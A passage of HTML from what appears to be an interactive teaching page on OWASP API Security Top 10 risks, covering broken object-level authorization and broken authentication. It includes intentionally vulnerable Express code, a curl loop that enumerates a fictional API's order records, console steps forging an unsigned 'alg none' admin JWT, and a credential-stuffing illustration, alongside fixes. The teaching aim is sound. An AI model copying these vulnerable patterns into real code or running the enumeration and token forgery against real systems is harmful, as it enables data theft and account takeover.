                id="api1-step2-panel-code" role="tabpanel"
                aria-labelledby="api1-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/orders.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /v2/orders/:id</span>
app.get('/v2/orders/:id', authenticateToken, async (req, res) => {
  <span class="code-highlight-bad">// ❌ No check: does req.user own this order?</span>
  <span class="code-highlight-bad">// ❌ Any authenticated user can request any order ID</span>

  const order = await db.query(
    'SELECT * FROM orders WHERE id = $1',
    [req.params.id]
  );

  <span class="code-highlight-bad">// ❌ Returns every column, including PII (Personally Identifiable Information)</span>
  res.json(order);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api1-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api1-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong here (BOLA — Broken Object Level
                      Authorization):</strong>
                    <ul>
                      <li>The route accepts <strong>any</strong> order ID from
                        an authenticated, but otherwise arbitrary, user</li>
                      <li>There's <strong>no object-level check</strong> — it
                        never verifies the requester is the customer (or
                        courier) tied to this order</li>
                      <li>Being logged in is treated as being
                        <em>authorized</em> — those are two different
                        things</li>
                      <li>Sequential integer IDs make every other order
                        trivially guessable</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>Also known as IDOR</strong> (Insecure Direct Object
                    Reference). BOLA is the API Security Top 10's name for the
                    same root cause: an object referenced directly by ID, with
                    no ownership check behind&nbsp;it.
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why it's #1 on this list:</strong> almost every API
                    exposes object identifiers in URLs, query strings or request
                    bodies. That gives BOLA the widest attack surface of any
                    category — and it requires no special tooling to find, just
                    a browser or&nbsp;curl.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api1-step3-title">The Attack</h3>
              <p class="step-desc">The attacker notices the order ID in the URL
                and simply changes it. No special tools needed — just DevTools
                or&nbsp;curl.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api1-step3-tab-devtools" role="tab"
                aria-controls="api1-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api1-step3-tab-script" role="tab"
                aria-controls="api1-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api1-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api1-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/v2/orders/<span
                          class="attack-highlight">8842</span>',
                        {headers:{Authorization:'Bearer &lt;my_own_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 8842,
  customer_name: "Marcus Tan",   <span class="code-comment">← Not our order!</span>
  delivery_address: "17 Tiong Bahru Rd, #12-04",
  phone: "+65 9123 4567",        <span class="code-comment">← Full PII leaked</span>
  status: "out_for_delivery",
  payment: { card_last4: "7731" }
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The attacker's own valid token was reused — only the order
                      ID in the URL changed. The server never asked
                      "does this token belong to order 8842?"
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api1-step3-panel-script" role="tabpanel"
                aria-labelledby="api1-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Enumerate
                      every order (attacker script)</span></div>
                  <pre><code><span class="code-comment"># One valid token + a for loop = the entire orders table</span>
for id in $(seq 1 50000); do
  curl -s "https://api.foodrunner.com/v2/orders/${id}" \
    -H "Authorization: Bearer $MY_OWN_TOKEN" >> dump.jsonl
done

<span class="code-comment"># Result: 50,000 names, home addresses, phone numbers, card fragments</span>
<span class="code-comment"># Total time: a few minutes on a residential connection</span>
<span class="code-comment"># Tools required: curl + a for loop — the same "attacker" is a paying customer</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> one missing ownership check
                  plus sequential IDs equals full-database enumeration — by
                  someone who never needed to "hack" anything, just change a
                  number.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api1-step4-title">The Impact</h3>
              <p class="step-desc">What the attacker now has — and what it means
                for real people and the&nbsp;business.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step4-title">
              <button class="view-tab active" data-view="database"
                id="api1-step4-tab-database" role="tab"
                aria-controls="api1-step4-panel-database" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-database"></use></svg>
                Exposed Data</button>
              <button class="view-tab" data-view="consequences"
                id="api1-step4-tab-consequences" role="tab"
                aria-controls="api1-step4-panel-consequences"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api1-step4-tab-realworld" role="tab"
                aria-controls="api1-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="database"
                id="api1-step4-panel-database" role="tabpanel"
                aria-labelledby="api1-step4-tab-database" tabindex="0">
                <div class="mock-database">
                  <div class="db-header">
                    <span class="db-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-database"></use></svg></span>
                    <span>orders table — <strong class="attack-highlight">All
                        records reachable by ID</strong></span>
                  </div>
                  <div class="db-table-wrapper">
                    <table class="db-table">
                      <thead>
                        <tr><th>id</th><th>customer_name</th><th>address</th><th>phone</th><th>card</th></tr>
                      </thead>
                      <tbody>
                        <tr
                          class="row-highlight"><td>8841</td><td>You</td><td>22
                            Jalan Besar</td><td>9***3210</td><td>4242</td></tr>
                        <tr><td>8842</td><td>Marcus Tan</td><td
                            class="cell-danger">17 Tiong Bahru Rd</td><td
                            class="cell-danger">9123 4567</td><td>7731</td></tr>
                        <tr><td>8843</td><td>Priya Nair</td><td
                            class="cell-danger">88 Serangoon Ave 3</td><td
                            class="cell-danger">8812 9091</td><td>5510</td></tr>
                        <tr><td>8844</td><td>David Lim</td><td
                            class="cell-danger">5 Punggol Walk</td><td
                            class="cell-danger">9722 1145</td><td>3389</td></tr>
                        <tr class="row-dim"><td colspan="5">... 49,996 more rows
                            ...</td></tr>
                      </tbody>
                    </table>
                  </div>
                  <div class="db-annotation">
                    Row 8841 (highlighted) is the attacker's own order. Every
                    other row — full name, home address, phone — was pulled with
                    the same request, just a different&nbsp;number.
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="consequences"
                id="api1-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api1-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What happens once home addresses and
                  order histories reach someone who shouldn't
                  have&nbsp;them.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-person"></use></svg></div>
                    <h4>Physical Safety Risk</h4>
                    <p>Home addresses + delivery times tell an attacker exactly
                      when someone isn't&nbsp;home</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Fraud</h4>
                    <p>Card fragments plus name and address help attackers pass
                      "verification" checks&nbsp;elsewhere</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Fines</h4>
                    <p>GDPR (General Data Protection Regulation): up to €20M or
                      4% of global&nbsp;revenue</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-newspaper"></use></svg></div>
                    <h4>Reputation Damage</h4>
                    <p>One enumerable endpoint becomes the headline:
                      "Everyone's orders were&nbsp;public"</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api1-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api1-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>USPS (2018) — "Informed Visibility" IDOR</strong>
                      <p>Any logged-in user of USPS's Informed Visibility tool
                        could query any other user's account data just by
                        changing an ID in the request — no ownership check at
                        all. Around 60 million accounts were&nbsp;affected.</p>
                      <p class="case-sources">Source: <a
                          href="https://krebsonsecurity.com/2018/11/usps-site-exposed-data-on-60-million-users/"
                          target="_blank" rel="noopener noreferrer">Krebs on
                          Security</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Parler (2021) — Sequential Post IDs, No
                        Auth</strong>
                      <p>In the days after the January 6 Capitol riot, a
                        researcher was able to scrape essentially the entire
                        platform — including deleted posts and their embedded
                        location metadata — because posts were numbered
                        sequentially and reachable with no authentication
                        at&nbsp;all.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Parler"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api1-step5-title">The Fix</h3>
              <p class="step-desc">Check ownership on every object access,
                minimise what's returned, and stop making
                IDs&nbsp;guessable.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api1-step5-tab-fixed-code" role="tab"
                aria-controls="api1-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api1-step5-tab-principles" role="tab"
                aria-controls="api1-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api1-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api1-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/orders.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>app.get('/v2/orders/:id', authenticateToken, async (req, res) => {
  const order = await db.query(
    'SELECT * FROM orders WHERE id = $1',
    [req.params.id]
  );
  if (!order) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Object-level check: does this order belong to the requester,</span>
  <span class="code-highlight-good">//    or are they the assigned courier / an admin?</span>
  <span class="code-highlight-good">const isOwner = order.customer_id === req.user.id;</span>
  <span class="code-highlight-good">const isCourier = order.courier_id === req.user.id;</span>
  <span class="code-highlight-good">if (!isOwner && !isCourier && req.user.role !== 'admin') {</span>
  <span class="code-highlight-good">  return res.status(403).json({ error: 'Forbidden' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Return only a DTO (Data Transfer Object) — never the raw row</span>
  res.json({
    id: order.id,
    status: order.status,
    address: isOwner ? order.delivery_address : undefined,
  });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api1-step5-panel-principles" role="tabpanel"
                aria-labelledby="api1-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Authenticated is not the same as
                        authorized</strong>
                      <p>A valid token proves <em>who</em> is asking, not
                        <em>what</em> they're allowed to&nbsp;touch.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Check ownership on every object access</strong>
                      <p>Do it in a shared middleware or policy layer, not
                        copy-pasted per route — that's how checks
                        get&nbsp;forgotten.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Use non-sequential identifiers</strong>
                      <p>UUIDs (Universally Unique Identifiers) are far harder
                        to enumerate than <code>1, 2, 3...</code> — though
                        they're not a substitute for a real
                        authorization&nbsp;check.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Minimise what a response returns</strong>
                      <p>Use DTOs (Data Transfer Objects), not raw database rows
                        — a field that's never returned can't
                        be&nbsp;leaked.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Test authorization with automated tools</strong>
                      <p>Write tests that assert User&nbsp;A can never fetch
                        User&nbsp;B's objects — run them on
                        every&nbsp;build.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Log and alert on repeated 403s</strong>
                      <p>A burst of "forbidden" responses from one token is a
                        strong signal of ID&nbsp;enumeration.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api1">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API2: BROKEN AUTHENTICATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api2">
        <div class="vuln-header">
          <div class="vuln-rank-large">API2</div>
          <div class="vuln-header-text">
            <h2>Broken Authentication</h2>
            <p class="vuln-summary">Authentication mechanisms are often
              implemented incorrectly, letting attackers compromise tokens or
              exploit flawed logic to assume other users' identities —
              temporarily or permanently. If an API can't reliably answer
              "who is actually asking?", every other control built on top of
              that answer is compromised&nbsp;too.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#2 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api2">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api2">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api2-step1-title">The Normal Flow</h3>
              <p class="step-desc">A customer logs into a mobile banking app.
                The API checks their password and hands back a JWT (JSON Web
                Token) to prove who they are on every request
                that&nbsp;follows.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api2-step1-tab-browser" role="tab"
                aria-controls="api2-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api2-step1-tab-network" role="tab"
                aria-controls="api2-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api2-step1-panel-browser" role="tabpanel"
                aria-labelledby="api2-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div class="browser-url"><span
                        class="url-lock">🔒</span>https://api.securebank.com/auth/login</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Email</label>
                      <div class="mock-input">alice@example.com</div>
                      <label>Password</label>
                      <div class="mock-input mock-password">••••••••••••</div>
                      <button class="mock-button">Log In</button>
                      <p class="form-note">✅ Signed in as alice@example.com</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api2-step1-panel-network" role="tabpanel"
                aria-labelledby="api2-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /auth/login</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>428 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response body</div>
                      <pre><code>{
  "token": "eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ1c2VyXzQ0NzEi...",
  "expires_in": 3600
}</code></pre>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Decoded JWT
                        (header.payload)</div>
                      <pre><code>{ "alg": "HS256", "typ": "JWT" }
.
{ "sub": "user_4471", "role": "user", "iat": 1710000000 }</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api2-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The token-verification code trusts whatever
                algorithm the JWT itself claims to use, never checks expiry, and
                the login route has no throttling or&nbsp;MFA.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step2-title">
              <button class="view-tab active" data-view="code"
                id="api2-step2-tab-code" role="tab"
                aria-controls="api2-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api2-step2-tab-explanation" role="tab"
                aria-controls="api2-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api2-step2-panel-code" role="tabpanel"
                aria-labelledby="api2-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/authenticateToken.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code>const jwt = require('jsonwebtoken');

function authenticateToken(req, res, next) {
  const token = req.headers.authorization?.split(' ')[1];
  const decoded = jwt.decode(token, { complete: true });

  <span class="code-highlight-bad">// ❌ Trusts the "alg" the token claims, instead of pinning one server-side</span>
  <span class="code-highlight-bad">const alg = decoded.header.alg;</span>

  <span class="code-highlight-bad">if (alg === 'none') {</span>
    <span class="code-highlight-bad">// ❌ "none" means there is no signature at all — accepted anyway</span>
    <span class="code-highlight-bad">req.user = decoded.payload;</span>
    <span class="code-highlight-bad">return next();</span>
  <span class="code-highlight-bad">}</span>

  const verified = jwt.verify(token, SECRET, { algorithms: [alg] });

  <span class="code-highlight-bad">// ❌ verified.exp is never checked — a token minted a year ago still works</span>
  req.user = verified;
  next();
}

<span class="code-comment">// POST /auth/login — no rate limiting, no MFA (Multi-Factor Authentication)</span>
app.post('/auth/login', async (req, res) => {
  <span class="code-highlight-bad">// ❌ Unlimited attempts per second, from any IP, forever</span>
  const user = await db.findByEmail(req.body.email);
  if (user && await bcrypt.compare(req.body.password, user.hash)) {
    return res.json({ token: signToken(user), expires_in: 3600 });
  }
  res.status(401).json({ error: 'Invalid credentials' });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api2-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api2-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong with the token handling:</strong>
                    <ul>
                      <li>The verifier reads <code>alg</code> from the token's
                        own header instead of requiring a specific algorithm
                        chosen by the&nbsp;server</li>
                      <li>Setting <code>"alg": "none"</code> means
                        "no signature" — a client can produce this token
                        entirely by&nbsp;itself</li>
                      <li>Nothing checks the token's <code>exp</code> (expiry)
                        claim, so a stolen or leaked token remains
                        valid&nbsp;indefinitely</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>The login endpoint has no defenses either:</strong>
                    no rate limiting on failed attempts, no account lockout, and
                    no MFA option — so a leaked password list can be tried at
                    machine speed with nothing slowing an attacker&nbsp;down.
                  </div>
                  <div class="callout callout-info">
                    <strong>What "Broken Authentication" covers:</strong> per
                    OWASP, this category is broader than just passwords — token
                    flaws (weak signing, no expiry), session flaws (predictable
                    or non-revocable sessions), and credential flaws (no rate
                    limiting, no MFA, weak reset flows) all fall under it,
                    because each one breaks the API's ability to reliably
                    identify who's asking.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api2-step3-title">The Attack</h3>
              <p class="step-desc">Two independent paths in: forge a token that
                was never actually signed, or simply try leaked passwords until
                one&nbsp;works.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api2-step3-tab-devtools" role="tab"
                aria-controls="api2-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="stuffing"
                id="api2-step3-tab-stuffing" role="tab"
                aria-controls="api2-step3-panel-stuffing" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-key"></use></svg>
                Credential Stuffing</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api2-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api2-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">header = btoa('{"alg":"<span
                          class="attack-highlight">none</span>","typ":"JWT"}')</span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">payload =
                        btoa('{"sub":"user_4471","role":"<span
                          class="attack-highlight">admin</span>"}')</span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">forged = header + '.' +
                        payload + '.' <span class="code-comment">// no signature
                          segment at all</span></span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/v2/admin/accounts',
                        {headers:{Authorization:'Bearer ' +
                        forged}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
{
  accounts: [ ...every customer account... ],
}                                 <span class="code-comment">← "alg: none" accepted, role: admin honored</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Nothing was ever cryptographically signed. The server read
                      <code>alg</code> from the attacker's own header, saw
                      <code>"none"</code>, and skipped
                      verification&nbsp;entirely.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="stuffing"
                id="api2-step3-panel-stuffing" role="tabpanel"
                aria-labelledby="api2-step3-tab-stuffing" tabindex="0">
                <p class="panel-caption">No rate limiting and no MFA mean a
                  leaked password list from an unrelated breach can just be
                  replayed&nbsp;here.</p>
                <div class="stuffing-diagram">
                  <div class="stuff-source">
                    <h4>Leaked credential list</h4>
                    <code>alice@example.com:Summer2019!</code>
                    <code>bob@example.com:P@ssw0rd</code>
                    <code>+ 2.9M more pairs</code>
                  </div>
                  <div class="stuff-arrow">→ tried against /auth/login →</div>
                  <div class="stuff-targets">
                    <div class="stuff-target fail">carol@example.com — wrong
                      password</div>
                    <div class="stuff-target success">alice@example.com — ✅
                      matched (reused password)</div>
                    <div class="stuff-target fail">dave@example.com — wrong
                      password</div>
                    <div class="stuff-target success">bob@example.com — ✅
                      matched (reused password)</div>
                  </div>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Why this works at all:</strong> people reuse passwords
                  across services. With no rate limit, no lockout, and no MFA
                  prompt, an attacker can test millions of pairs from someone
                  else's breach against this login endpoint and simply keep
                  whatever&nbsp;matches.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api2-step4-title">The Impact</h3>
              <p class="step-desc">Once identity itself can be forged or
                brute-forced, every downstream control that assumed
                "logged in means legitimate" fails&nbsp;too.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api2-step4-tab-consequences" role="tab"
                aria-controls="api2-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api2-step4-tab-realworld" role="tab"
                aria-controls="api2-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api2-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api2-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What a forged or stolen identity
                  actually buys an attacker once they're "logged&nbsp;in".</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-lock-key"></use></svg></div>
                    <h4>Account Takeover</h4>
                    <p>Full control of a victim's account — read their data,
                      change their settings, act as&nbsp;them</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Financial Fraud</h4>
                    <p>An admin-forged token or a stolen banking session can
                      initiate transfers directly</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Fines</h4>
                    <p>Weak authentication controls are a recurring finding in
                      breach notification&nbsp;penalties</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-newspaper"></use></svg></div>
                    <h4>Reputational Damage</h4>
                    <p>"Anyone could log in as anyone" is the kind of headline
                      that ends customer&nbsp;trust</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api2-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api2-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Uber (2022) — MFA Push-Bombing</strong>
                      <p>An attacker who had bought a contractor's stolen
                        credentials bombarded them with MFA (Multi-Factor
                        Authentication) push notifications, then posed as IT
                        support on Slack until the contractor approved one —
                        gaining a foothold that reportedly led to broad internal
                        access, later attributed to the Lapsus$ group.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Uber"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Colonial Pipeline (2021) — One Password, No
                        MFA</strong>
                      <p>Attackers got in through a single compromised VPN
                        password for an account that had no MFA enabled, on a
                        VPN profile the company believed was no longer in use.
                        The resulting ransomware shutdown led to fuel shortages
                        across the US East&nbsp;Coast.</p>
                      <p class="case-sources">Sources: <a
                          href="https://en.wikipedia.org/wiki/Colonial_Pipeline_ransomware_attack"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a>, <a
                          href="https://www.bbc.com/news/business-57112371"
                          target="_blank" rel="noopener noreferrer">BBC</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

